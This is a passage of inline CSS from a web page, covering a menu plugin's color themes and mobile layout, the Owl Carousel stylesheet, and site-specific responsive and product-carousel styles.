#e7e7e7 !important;color: #666666;text-decoration: underline;}.mobile-sub .wsmenu-submenu li:hover>a {background-color: #e7e7e7 !important;color: #666666;}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a {line-height: 20px;height: 36px;background-color: #e7e7e7 !important;border-bottom: none;padding-left: 28px;}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a {line-height: 20px;height: 36px;background-color: #e7e7e7 !important;border-bottom: none !important;padding-left: 38px;color: #8e8e8e;}.wsmenu-list .megamenu {background-color: #e7e7e7;color: #666666;display: none;position: relative !important;top: 0px;padding: 0px;border: solid 0px;transform: none !important;opacity: 1 !important;visibility: visible !important;}.wsmenu-list li:hover .megamenu {display: none;position: relative !important;top: 0px;}.megamenu .title {color: #666666;font-size: 15px !important;padding: 10px 8px 10px 0px;}.halfdiv .title {padding-left: 15px;}.megamenu>ul {width: 100% !important;margin: 0px;padding: 0px;font-size: 13px !important;}.megamenu>ul>li>a {padding: 9px 14px !important;line-height: normal !important;font-size: 13px !important;background-color: #e7e7e7 !important;color: #666666;}.megamenu>ul>li>a:hover {background-color: #000000 !important;}.ad-style {width: 100% !important;}.megamenu ul li.title {line-height: 26px;color: #666666;margin: 0px;font-size: 15px;padding: 7px 13px !important;border-bottom: 1px solid #ccc;background-color: transparent !important;}.halfdiv {width: 100%;display: block;}.halfmenu {width: 100%;display: block;}.menu_form {padding: 10px 10px 63px 10px;background-color: #e7e7e7;}.menu_form input[type="button"] {width: 46%;}.menu_form input[type="submit"] {width: 46%;}.menu_form textarea {min-height: 100px;}.wsmenu {width: 240px;left: -240px;height: 100%;position: fixed;top: 0;margin: 0;background-color: #fff;border-radius: 0px;z-index: 103;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;border: none !important;background-color: #fff !important;}.animated-arrow {position: absolute;left: -15px;top: -110px;z-index: 102;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.callusicon {color: #c9c9c9;font-size: 25px;height: 25px;position: fixed;right: 15px;top: 13px;transition: all 0.4s ease-in-out 0s;width: 25px;z-index: 102;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.callusicon:focus, callusicon:hover {color: #fff !important;}.wsoffcanvasopener .callusicon {display: none !important;}.smallogo {width: 100%;display: block;text-align: center;padding-top: 9px;position: fixed;z-index: 101;width: 100%;height: 52px;background: #262626;background: -moz-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #262626), color-stop(50%, #1c1c1c), color-stop(100%, #262626));background: -webkit-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);background: -o-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);background: -ms-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);background: linear-gradient(to bottom, #262626 0, #1c1c1c 50%, #262626 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#262626', endColorstr='#262626', GradientType=0);box-shadow: 0 1px 4px rgba(0, 0, 0, .5);-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .5);}.wsoffcanvasopener .animated-arrow {left: 240px;}.animated-arrow {cursor: pointer;padding: 0px 35px 16px 0px;margin: 10px 0 0 15px;}.animated-arrow span, .animated-arrow span:before, .animated-arrow span:after {cursor: pointer;height: 3px;width: 23px;background: #ec1f24;position: absolute;display: block;content: '';}.animated-arrow span:before {top: -7px;}.animated-arrow span:after {bottom: -7px;}.animated-arrow span, .animated-arrow span:before, .animated-arrow span:after {transition: all 500ms ease-in-out;}.wsoffcanvasopener .animated-arrow span {background-color: transparent;}.wsoffcanvasopener .animated-arrow span:before, .animated-arrow.active span:after {top: 7px;}.wsoffcanvasopener .animated-arrow span:before {transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);-webkit-transform: rotate(45deg);bottom: 0px;}.wsoffcanvasopener .animated-arrow span:after {transform: rotate(-45deg);-moz-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}.wsmenu-list li>.wsmenu-submenu {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;}.wsmenu-list li:hover>.wsmenu-submenu {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;}.wsmenu-submenu li>.wsmenu-submenu-sub {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;}.wsmenu-submenu li:hover>.wsmenu-submenu-sub {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}.wsmenu-list li>.megamenu {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}.wsmenu-list li:hover>.megamenu {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}}.gry {background: #424242;color: #fff;}.orange {background: #ff670f;color: #fff;}.blue {background: #4A89DC;color: #fff;}.green {background: #74a52e;color: #fff;}.red {background: #DA4B38;color: #fff;}.yellow {background: #F6BB42;color: #fff;}.purple {background: #967ADC;color: #fff;}.pink {background: #ee1289;color: #fff;}.chocolate {background: #934915;color: #fff;}.gry>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.gry>.wsmenu-list>li>a {background-color: #fff !important;}.gry>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.gry>.wsmenu-list>li:hover>a {background: #424242 !important;color: #fff !important;}.gry>.wsmenu-list>li>a:hover {background: #424242 !important;color: #fff !important;}.gry>.wsmenu-list>li>a.active {background: #424242 !important;color: #fff !important;}.gry>.wsmenu-submenu>li>a:hover {background: #424242;border-radius: 0px !important;color: #fff;}.gry .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.gry .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.gry .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.orange>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.orange>.wsmenu-list>li>a {background-color: #fff !important;}.orange>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.orange>.wsmenu-list>li:hover>a {background: #ff670f !important;color: #fff !important;}.orange>.wsmenu-list>li>a:hover {background: #ff670f !important;color: #fff !important;}.orange>.wsmenu-list>li>a.active {background: #ff670f !important;color: #fff !important;}.orange>.wsmenu-submenu>li>a:hover {background: #ff670f;border-radius: 0px !important;color: #fff;}.orange .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.orange .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.orange .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.blue>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.blue>.wsmenu-list>li>a {background-color: #fff !important;}.blue>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.blue>.wsmenu-list>li:hover>a {background: #4A89DC !important;color: #fff !important;}.blue>.wsmenu-list>li>a:hover {background: #4A89DC !important;color: #fff !important;}.blue>.wsmenu-list>li>a.active {background: #4A89DC !important;color: #fff !important;}.blue>.wsmenu-submenu li>a:hover {background: #4A89DC !important;border-radius: 0px !important;color: #fff !important;}.blue .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.blue .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.blue .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.green>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.green>.wsmenu-list>li>a {background-color: #fff !important;}.green>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.green>.wsmenu-list>li:hover>a {background: #74a52e !important;color: #fff !important;}.green>.wsmenu-list>li>a:hover {background: #74a52e !important;color: #fff !important;}.green>.wsmenu-list>li>a.active {background: #74a52e !important;color: #fff !important;}.green>.wsmenu-submenu>li>a:hover {background: #74a52e !important;border-radius: 0px !important;color: #fff !important;}.green .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.green .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.green .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.red>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.red>.wsmenu-list>li>a {background-color: #fff !important;}.red>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.red>.wsmenu-list>li:hover>a {background: #DA4B38 !important;color: #fff !important;}.red>.wsmenu-list>li>a:hover {background: #DA4B38 !important;color: #fff !important;}.red>.wsmenu-list>li>a.active {background: #DA4B38 !important;color: #fff !important;}.red>.wsmenu-submenu>li>a:hover {background: #DA4B38 !important;border-radius: 0px !important;color: #fff !important;}.red .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.red .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.red .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.yellow>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.yellow>.wsmenu-list>li>a {background-color: #fff !important;}.yellow>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.yellow>.wsmenu-list>li:hover>a {background: #F6BB42 !important;color: #fff !important;}.yellow>.wsmenu-list>li>a:hover {background: #F6BB42 !important;color: #fff !important;}.yellow>.wsmenu-list>li>a.active {background: #F6BB42 !important;color: #fff !important;}.yellow>.wsmenu-submenu>li>a:hover {background: #F6BB42 !important;border-radius: 0px !important;color: #fff !important;}.yellow .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.yellow .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.yellow .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.yellow>.wsmenu-list li a .fa {color: #424242 !important;}.purple>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.purple>.wsmenu-list>li>a {background-color: #fff !important;}.purple>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.purple>.wsmenu-list>li:hover>a {background: #967ADC !important;color: #fff !important;}.purple>.wsmenu-list>li>a:hover {background: #967ADC !important;color: #fff !important;}.purple>.wsmenu-list>li>a.active {background: #967ADC !important;color: #fff !important;}.purple>.wsmenu-submenu>li>a:hover {background: #967ADC !important;border-radius: 0px !important;color: #fff !important;}.purple .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.purple .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.purple .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.pink>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.pink>.wsmenu-list>li>a {background-color: #fff !important;}.pink>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.pink>.wsmenu-list>li:hover>a {background: #ee1289 !important;color: #fff !important;}.pink>.wsmenu-list>li>a:hover {background: #ee1289 !important;color: #fff !important;}.pink>.wsmenu-list>li>a.active {background: #ee1289 !important;color: #fff !important;}.pink>.wsmenu-submenu>li>a:hover {background: #ee1289 !important;border-radius: 0px !important;color: #fff !important;}.pink .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.pink .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.pink .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.chocolate>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.chocolate>.wsmenu-list>li>a {background-color: #fff !important;}.chocolate>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.chocolate>.wsmenu-list>li:hover>a {background: #934915 !important;color: #fff !important;}.chocolate>.wsmenu-list>li a:hover {background: #934915 !important;color: #fff !important;}.chocolate>.wsmenu-list>li a.active {background: #934915 !important;color: #fff !important;}.chocolate>.wsmenu-submenu>li a:hover {background: #934915 !important;border-radius: 0px !important;color: #fff !important;}.chocolate .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.chocolate .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.chocolate .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.tranbg {background-color: transparent !important;}.whitebg {background-color: #fff !important;}.whitebg:hover {color: #000 !important;}.blue-grdt {background: #5999ee;background: -moz-linear-gradient(top, #5999ee 0%, #4a89dc 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5999ee), color-stop(100%, #4a89dc));background: -webkit-linear-gradient(top, #5999ee 0%, #4a89dc 100%);background: -o-linear-gradient(top, #5999ee 0%, #4a89dc 100%);background: -ms-linear-gradient(top, #5999ee 0%, #4a89dc 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5999ee', endColorstr='#4a89dc', GradientType=0);color: #fff;}.gry-grdt {background: #565656;background: -moz-linear-gradient(top, #565656 0%, #424242 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #565656), color-stop(100%, #424242));background: -webkit-linear-gradient(top, #565656 0%, #424242 100%);background: -o-linear-gradient(top, #565656 0%, #424242 100%);background: -ms-linear-gradient(top, #565656 0%, #424242 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#565656', endColorstr='#424242', GradientType=0);color: #fff;}.green-grdt {background: #86ba3d;background: -moz-linear-gradient(top, #86ba3d 0%, #74a52e 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #86ba3d), color-stop(100%, #74a52e));background: -webkit-linear-gradient(top, #86ba3d 0%, #74a52e 100%);background: -o-linear-gradient(top, #86ba3d 0%, #74a52e 100%);background: -ms-linear-gradient(top, #86ba3d 0%, #74a52e 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#86ba3d', endColorstr='#74a52e', GradientType=0);color: #fff;}.red-grdt {background: #f05c48;background: -moz-linear-gradient(top, #f05c48 0%, #da4b38 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f05c48), color-stop(100%, #da4b38));background: -webkit-linear-gradient(top, #f05c48 0%, #da4b38 100%);background: -o-linear-gradient(top, #f05c48 0%, #da4b38 100%);background: -ms-linear-gradient(top, #f05c48 0%, #da4b38 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f05c48', endColorstr='#da4b38', GradientType=0);color: #fff;}.orange-grdt {background: #fc7d33;background: -moz-linear-gradient(top, #fc7d33 0%, #ff670f 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc7d33), color-stop(100%, #ff670f));background: -webkit-linear-gradient(top, #fc7d33 0%, #ff670f 100%);background: -o-linear-gradient(top, #fc7d33 0%, #ff670f 100%);background: -ms-linear-gradient(top, #fc7d33 0%, #ff670f 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc7d33', endColorstr='#ff670f', GradientType=0);color: #fff;}.yellow-grdt {background: #ffcd67;background: -moz-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffcd67), color-stop(100%, #f6bb42));background: -webkit-linear-gradient(top, #ffcd67 0%, #ff670f 100%);background: -o-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);background: -ms-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffcd67', endColorstr='#f6bb42', GradientType=0);color: #fff;}.purple-grdt {background: #a98ded;background: -moz-linear-gradient(top, #a98ded 0%, #967adc 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a98ded), color-stop(100%, #967adc));background: -webkit-linear-gradient(top, #a98ded 0%, #967adc 100%);background: -o-linear-gradient(top, #a98ded 0%, #967adc 100%);background: -ms-linear-gradient(top, #a98ded 0%, #967adc 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a98ded', endColorstr='#967adc', GradientType=0);color: #fff;}.pink-grdt {background: #fb3ea4;background: -moz-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb3ea4), color-stop(100%, #f21b8f));background: -webkit-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);background: -o-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);background: -ms-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb3ea4', endColorstr='#f21b8f', GradientType=0);color: #fff;}.whitebg>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.whitebg>.wsmenu-list>li>a {background-color: #fff !important;}.whitebg>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.red-grdt>.wsmenu-list>li>a {color: #fff !important;}.red-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.red-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.gry-grdt>.wsmenu-list>li>a {color: #fff !important;}.gry-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.gry-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.blue-grdt>.wsmenu-list>li>a {color: #fff !important;}.blue-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.blue-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.green-grdt>.wsmenu-list>li>a {color: #fff !important;}.green-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.green-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.orange-grdt>.wsmenu-list>li>a {color: #fff !important;}.orange-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.orange-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.yellow-grdt>.wsmenu-list>li>a {color: #424242 !important;}.yellow-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.yellow-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #424242 !important;}.yellow-grdt>.wsmenu-list li a .fa {color: #424242 !important;}.purple-grdt>.wsmenu-list>li>a {color: #fff !important;}.purple-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.purple-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.pink-grdt>.wsmenu-list>li>a {color: #fff !important;}.pink-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.pink-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}@media  only screen and (max-width: 780px) {.red-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.blue-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.orange-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.green-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.purple-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.pink-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.gry>.wsmenu-submenu>li:hover>a {background-color: #424242 !important;color: #fff;}.gry>.wsmenu .wsmenu-list>li>a.active {color: #fff;background-color: #424242;}.gry>.wsmenu .wsmenu-list>li>a:hover {color: #fff;background-color: #424242;}.orange>.wsmenu-submenu>li:hover>a {background-color: #ff670f !important;color: #fff;}.orange>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #ff670f;}.orange>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #ff670f;}.blue>.wsmenu-submenu>li:hover>a {background-color: #4A89DC !important;color: #fff;}.blue>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #4A89DC;}.blue>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #4A89DC;}.green>.wsmenu-submenu>li:hover>a {background-color: #74a52e !important;color: #fff;}.green>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #74a52e;}.green>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #74a52e;}.red>.wsmenu-submenu>li:hover>a {background-color: #DA4B38 !important;color: #fff;}.red>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #DA4B38;}.red>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #DA4B38;}.yellow>.wsmenu-submenu>li:hover>a {background-color: #F6BB42 !important;color: #fff;}.yellow>.wsmenu .wsmenu-list>li>a.active {color: #fff;background-color: #F6BB42;}.yellow>.wsmenu .wsmenu-list>li>a:hover {color: #fff;background-color: #F6BB42;}.purple>.wsmenu-submenu>li:hover>a {background-color: #967ADC !important;color: #fff;}.purple>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #967ADC;}.purple>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #967ADC;}.pink>.wsmenu-submenu>li:hover>a {background-color: #ee1289 !important;color: #fff;}.pink>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #ee1289;}.pink>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #ee1289;}.chocolate>.wsmenu-submenu>li:hover>a {background-color: #934915 !important;color: #fff;}.chocolate>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #934915;}.chocolate>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #934915;}.tranbg {background-color: #fff !important;}.tranbg>.wsmenu-list>li>a {color: #000 !important;}}.mobile-sub .wsmenu-submenu li a:before {content: "-";position: absolute;left: 30px;opacity: 1;}.wsmenu-list li>.wsmenu-submenu {max-width: 100%;border: unset;margin: 10px 0;}.wsmenu-list li:hover>a {text-decoration: none;color: #b00f21!important;}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover a {color: #ffffff !important;background: #e70507 !important;
</style>

	<style type="text/css">
	/*#owl.carosel.css*/
	
	/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes  fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.html) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
	
	/*responsive.css*/
	@media  only screen and (max-width :1200px){.container{width:100%}.navleft{margin-right:0}}@media  only screen and (max-width :979px){.hboxes{text-align:center}.hboxes h3{margin:20px 0 10px}.mission img{clear:both;display:table;margin:20px auto}a.mission-btn{margin-bottom:20px}.mission{text-align:center}.mission p{text-align:center;width:100%;padding:0;margin:0 0 10px;max-width:100%}.mission a{display:table;margin:0 auto;float:none}.caption h1{font-size:40px}a.bannerbtn{font-size:15px;padding:3px 11px;margin-top:0}header .menu-menu-1-container li{margin:0 7px}ul.social i{width:16px}}@media  only screen and (max-width :767px){.survey li{width:50%;margin-bottom:20px}.logo{display:table;margin:0 auto;float:none}.navsocial{float:none;display:table;margin:0 auto;padding-top:0}.navright{display:none}.head{position:static;background-color:#000}.innerbanner{height:24vw}.head{position:static}iframe{width:100%}ul.products li{width:49%}.pv-desc{padding-top:20px}ul.tabs li{width:100%;margin-bottom:3px}.bannermain{clear:both;display:block;height:auto;margin-bottom:20px}.caption h1{font-size:22px}.caption h1 strong{font-size:40px}.bannermain .owl-nav{top:40%}.bannermain .owl-nav i{padding:3px 10px}.caption{top:25%;padding:0 30px}.services li{width:48%}.owl-carousel .owl-item img{height:auto;width:auto;display:table;margin:0 auto}footer .menu{width:100%;margin:0 0}.foot-col4 li{margin:0 0 6px}section.top ul{display:table;margin:0 auto}.caption h4{display:none}.caption h1{font-size:0}section.wlc-bg{text-align:center}a.readmore{display:table;margin:0 auto;float:none}.services .news-box{margin-bottom:10px}.footer1{min-height:unset;padding-bottom:20px}.caption h1 strong{font-size:20px}ul.btn-groups li a{padding:5px 10px}.top-left li{display:inline}.pro-thumb img{width:100%}section.about-page.container.inner{padding:0 20px;clear:both;display:block}section.about-boxes li{width:100%;margin-bottom:20px}.summary.entry-summary{margin-top:20px}}@media  only screen and (max-width :480px){form#searchform{display:none}ul.products li{width:100%}ul.products li .prothumb{height:auto}header ul#menu-menu-1 a{font-size:12px}.sectitle h2{font-size:26px}.top-left li{display:inline}}

	
	
	
	
	.owl-dots .owl-dot.active span {
    background-color: #fff!important;
    border: 2px solid #af0f20!important;
}
a#back-to-top {
    background-color: #ec1f24;
    color: #fff;
}
.btn-group-lg>.btn, .btn-lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 25px;
}
.back-to-top {
    position: fixed;
    bottom: 25px;
    right: 25px;
    display: none;
    z-index:999;
}
	
.content-hidden p{display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden}.content h2{font-size:32px}.content-hidden{max-height:160px;margin-bottom: 20px;overflow:hidden;transition:.5s ease}.banner_overlay{height:100%;position:absolute;width:100%}.contactmain{background-color:#f3f3f3;padding:20px 0}.grp_s{list-style:none;font-size:16px;padding:10px;border:1px Solid #ccc;margin:1px;color:#000}.animated-arrow{margin-top:50px}#contactSupplierModal{z-index:9999999}#contactSupplierModal .modal-dialog{max-width:340px;margin:0 auto;margin-top:80px}.featrued_prod_title{display:table;width:100%;background-color:#cf2026;position:absolute;bottom:0;padding:20px;height:80px;text-align:center;font-family:lato}.owl-carousel .owl-item img{max-width:100%;margin:0 auto}ul.products>li{width:100%}.o-products .owl-nav .owl-next{float:right}.o-products .owl-nav i:hover{background-color:#727271}.o-products .owl-nav .owl-prev{float:left}.o-products .owl-nav{position:absolute;top:32%;left:0;width:100%}.o-products .owl-nav{height:0}.o-products .owl-nav i{background-color:#ed7c30;color:#fff;padding:20px 